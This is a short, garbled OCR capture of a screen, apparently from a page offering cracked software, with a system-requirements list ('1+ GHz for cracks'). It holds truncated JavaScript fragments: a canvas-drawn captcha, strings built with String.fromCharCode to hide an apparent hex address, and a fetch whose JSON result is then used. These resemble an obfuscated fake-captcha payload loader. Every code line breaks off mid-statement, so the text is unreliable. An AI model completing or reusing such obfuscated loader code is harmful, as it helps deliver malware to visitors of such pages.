
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB required